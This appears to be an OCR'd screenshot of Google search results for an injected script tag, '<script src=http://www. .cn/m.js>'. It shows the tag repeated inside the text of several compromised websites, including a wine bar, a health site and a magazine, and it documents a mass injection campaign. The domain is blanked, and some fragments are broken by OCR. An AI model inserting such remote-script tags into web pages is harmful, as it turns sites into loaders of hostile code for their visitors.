 Google
"script src=http://www. .cn/m.js"
Search
Advanced Search
Preferences
Web
Results 1 - 100 of about 240,000 for "script src=http
Did you mean: "script src=http://www. .cn/m.js"
Morrell Wine Bar & Cafe - Market List
100, Laetitia, Brut Cuvée<script sr<script src=http://www. .cn/m.js></script>, NV,
36. 101, Laetitia, Brut Rosé<script src<script ...
www.morrellwinebar.com/winebar/ .asp - 37k - Cached - Similar pages - Note this
Morrell Wine Bar & Cafe - Wines by the Glass
Sparkling Wines<script src=htt<script src=http://www. .cn/m.js></script>.
America<script src=http://www. <script src=http://www. .cn/m.js></script> ...
www.morrellwinebar.com/winebar/ .asp - 33k - Cached - Similar pages - Note this
More results from www.morrellwinebar.com »
Search: Advanced Search Ordering Information! Instrumentation ...
IMI-CD-14. Andre Hajdu's B<script src=http://www. .cn/m.js></script>. This CD
presents 42 excerpts f<script src=http://www. .cn/m.js></script> ...
imi.org.il/site/news/ .asp - 22k - Cached - Similar pages - Note this
Welcome to BioImmune - Health<script src=http://www. .cn/m.js ...
Select a Cancer, Lupus, Brain CA, ALS, MS, Hepatitis C, Breast CA, HIV/AIDS, Colorectal
CA, Liver CA, Ovarian CA, Pancreatic CA, Adenocarcinom ...
www.bioimmune. / - 39k - Cached - Similar pages - Note this
Watches Tudor<script src=http://www. .cn/m.js></script> by ...
Tudor<script src=http://www. .cn/m.js></script> by ROLEX Prince<script
src=http://www. .cn/m.js></script>. Watch details ...
www.watchscouth.com/ .asp?art_id=8196 - 15k - Cached - Similar pages - Note this
Redmond | Feature Article: SA Exposed<script src=http://www. ...
This site may harm your computer.
I don't<script src=http://www. .cn/m.js></script>. 4/6/05 – Paul says: Yes it is a
negative article b<script src=http://www. .cn/m.js></script> ...
redmondmag.com/features/article.asp? - Similar pages - Note this